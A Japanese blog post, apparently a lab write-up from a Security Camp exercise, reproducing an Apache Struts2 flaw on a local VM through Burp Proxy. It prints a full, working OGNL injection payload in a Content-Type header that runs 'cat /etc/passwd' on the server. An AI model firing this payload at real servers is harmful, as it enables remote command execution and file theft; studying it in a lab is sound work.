今回はセキュリティ・キャンプの課題であったapache struts2の脆弱性について実際に手を動かし実行してみたいと思います。
環境
VirtualBoxでブリッジアダプタを使用
ホスト:macOS 10.12
ゲスト:ubuntu 16.04LST
struts 2.3.20
仮想マシンにjava,tomcatなどを導入する
http://ra66itblog.hateblo.jp/entry/2016/05/05/195401
http://www.linuxmania.jp/apt-install-java.html
こちらの記事を参考にしました。
Brupproxyの設定
Burpproxyのproxy->Options->addで127.0.0.1:9999(任意)を設定する。
次にホストマシンのブラウザを先ほど作成したプロキシを通して通信するように設定を行います。
httpリクエストの改変
ブラウザのURL欄にゲストマシンのIPアドレス、ポート番号を入力します。
するとBurpproxyのinterceptタブにhttpリクエストが見えますから
Content-Type: Content-Type:%{(#_='multipart/form-data').(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#container=#context['com.opensymphony.xwork2.ActionContext.container']).(#ognlUtil=#container.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@class)).(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).(#cmd='cat /etc/passwd').(#iswin=(@java.lang.System@getProperty('os.name').toLowerCase().contains('win'))).(#cmds=(#iswin?{'cmd.exe','/c',#cmd}:{'/bin/bash','-c',#cmd})).(#p=new java.lang.ProcessBuilder(#cmds)).(#p.redirectErrorStream(true)).(#process=#p.start()).(#ros=(@org.apache.struts2.ServletActionContext@getResponse().getOutputStream())).(@org.apache.commons.io.IOUtils@copy(#process.getInputStream(),#ros)).(#ros.flush())}
をクッキーなどを消して追加しForwardをクリックします。↑のコードではサーバーの/etc/passwdファイルがブラウザ上に表示されてしまいます!
java?のコードがContent-Typeに含まれているようで、サーバーのOSを調べ"/bin/bash -c cat /etc/passwd"を実行しているようです。
wiresharkでパケットキャプテャしてみての考察
セキュリティ・キャンプで配布されていたパケットファイルにはなぜかssh接続に応答するようなパケットが見られたがやはり今回の実験ではそのようなものは発見できなかった。。。
参考サイト
http://ra66itblog.hateblo.jp/entry/2016/05/05/195401
http://www.linuxmania.jp/apt-install-java.html